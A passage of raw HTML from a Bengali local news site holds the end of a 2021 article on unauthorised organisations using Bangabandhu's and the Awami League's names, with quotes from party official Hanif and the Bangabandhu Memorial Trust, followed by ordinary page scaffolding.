<p class="alignfull">এ প্রসঙ্গে জানতে চাইলে আওয়ামী লীগের যুগ্ম সাধারণ সম্পাদক মাহাবুবউল আলম হানিফ বাংলা ট্রিবিউনকে বলেন,  বঙ্গবন্ধু ও তার পরিবারের নামে যে কোন সামাজিক-সাংস্কৃতিক সংগঠন প্রতিষ্ঠিত হতে গেলে বঙ্গবন্ধু মেমোরিয়াল ট্রাস্টের অনুমতি নিতে হয়। আমরা দেখেছি অধিকাংশ ভুঁইফোড় সংগঠনের অনুমতি নেই। তিনি বলেন, এসব সংগঠন অবৈধ উপায়ে গড়ে উঠে এবং অবৈধ কর্মকাণ্ড পরিচালনা করে। ফলে আওয়ামী লীগের ভাবমূর্তি ক্ষুণ্ণ করে তোলে।</p>
<p class="alignfull">হানিফ বলেন, আইনশৃঙ্খলা বাহিনীকে স্পষ্টভাবে নির্দেশ দেওয়া হয়েছে, এসব সংগঠনগুলোর দায়িত্বে থাকা লোকগুলোর ব্যাপারে ব্যবস্থা গ্রহণ করতে।</p>
<p class="alignfull">এ প্রসঙ্গে জানতে চাইলে বঙ্গবন্ধু মেমোরিয়াল ট্রাস্টের প্রধান নির্বাহী মাশুরা হোসেন বাংলা ট্রিবিউনকে বলেন, ২০১৫ সালের পর থেকে বঙ্গবন্ধু মেমোরিয়াল ট্রাস্ট থেকে কোনও সংগঠনকে বঙ্গবন্ধু ও তার পরিবারের সদস্যদের নাম ব্যবহার করার অনুমোদন দেওয়া হয়নি।</p>
<p><strong>নিউজটি</strong> <strong>শেয়ার</strong> <strong>করুন ..</strong> <strong>..</strong> <strong>            </strong></p>
<p><em>   </em><strong>‘‘আমাদের</strong> <strong>বিক্রমপুর-আমাদের</strong> <strong>খবর।</strong></p>
<p><strong>আমাদের</strong> <strong>সাথেই</strong> <strong>থাকুন-বিক্রমপুর</strong> <strong>আপনার</strong> <strong>সাথেই</strong> <strong>থাকবে!’’</strong></p>
<p><strong>Login</strong> <strong>করুন</strong><strong> :</strong> <a href="https://www.bikrampurkhobor.com"><strong>https://www.bikrampurkhobor.com</strong></a></p>
<p><strong>আমাদের</strong> <strong>পেইজ</strong> <strong>এ</strong> <strong>লাইক</strong> <strong>দিন</strong> <strong>শেয়ার</strong> <strong>করুন।        </strong></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%2593-%25e0%25a6%25b2%25e0%25a7%2580%25e0%25a6%2597-%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a7%2588%25e0%25a6%25a7-%25e0%25a6%25b8%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81+%E0%A6%93+%E0%A6%B2%E0%A7%80%E0%A6%97+%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87+%E0%A6%AC%E0%A7%88%E0%A6%A7+%E0%A6%B8%E0%A6%82%E0%A6%97%E0%A6%A0%E0%A6%A8+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A7%A7%E0%A7%AD%E0%A6%9F%E0%A6%BF&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%2593-%25e0%25a6%25b2%25e0%25a7%2580%25e0%25a6%2597-%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%2587-%25e0%25a6%25ac%25e0%25a7%2588%25e0%25a6%25a7-%25e0%25a6%25b8%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_.png&description=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81+%E0%A6%93+%E0%A6%B2%E0%A7%80%E0%A6%97+%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87+%E0%A6%AC%E0%A7%88%E0%A6%A7+%E0%A6%B8%E0%A6%82%E0%A6%97%E0%A6%A0%E0%A6%A8+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A7%A7%E0%A7%AD%E0%A6%9F%E0%A6%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81+%E0%A6%93+%E0%A6%B2%E0%A7%80%E0%A6%97+%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87+%E0%A6%AC%E0%A7%88%E0%A6%A7+%E0%A6%B8%E0%A6%82%E0%A6%97%E0%A6%A0%E0%A6%A8+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A7%A7%E0%A7%AD%E0%A6%9F%E0%A6%BF %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81+%E0%A6%93+%E0%A6%B2%E0%A7%80%E0%A6%97+%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87+%E0%A6%AC%E0%A7%88%E0%A6%A7+%E0%A6%B8%E0%A6%82%E0%A6%97%E0%A6%A0%E0%A6%A8+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A7%A7%E0%A7%AD%E0%A6%9F%E0%A6%BF" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=বঙ্গবন্ধু ও লীগ নামে বৈধ সংগঠন মাত্র ১৭টি&body=https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81+%E0%A6%93+%E0%A6%B2%E0%A7%80%E0%A6%97+%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87+%E0%A6%AC%E0%A7%88%E0%A6%A7+%E0%A6%B8%E0%A6%82%E0%A6%97%E0%A6%A0%E0%A6%A8+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A7%A7%E0%A7%AD%E0%A6%9F%E0%A6%BF%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81+%E0%A6%93+%E0%A6%B2%E0%A7%80%E0%A6%97+%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87+%E0%A6%AC%E0%A7%88%E0%A6%A7+%E0%A6%B8%E0%A6%82%E0%A6%97%E0%A6%A0%E0%A6%A8+%E0%A6%AE%E0%A6%BE%E0%A6%A4%E0%A7%8D%E0%A6%B0+%E0%A7%A7%E0%A7%AD%E0%A6%9F%E0%A6%BF https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a6%be-%e0%a6%95%e0%a6%bf-%e0%a6%8f%e0%a6%ac%e0%a6%82-%e0%a6%95%e0%a7%87%e0%a6%a8/">আশুরা কি এবং কেন</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%a1%e0%a7%87%e0%a6%b2%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%8f%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a7%87%e0%a6%b2%e0%a7%8d%e0%a6%9f%e0%a6%be/">ডেল্টার পর কি এবার ডেল্টা প্লাস? পশ্চিমবঙ্গে একজনের শনাক্ত</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2021-08-11T18:44:22+06:00"><meta itemprop="dateModified" content="2021-08-11T18:57:50+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%93-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%b8/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="বঙ্গবন্ধু ও লীগ নামে বৈধ সংগঠন মাত্র ১৭টি"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/1200px-বাংলাদেশ_আওয়ামী_লীগের_ব্যাজ.svg_.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="1200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":14020,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "190";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "64";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81-%E0%A6%93-%E0%A6%B2%E0%A7%80%E0%A6%97-%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%87-%E0%A6%AC%E0%A7%88%E0%A6%A7-%E0%A6%B8/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='14020' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="857b0e1d35" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
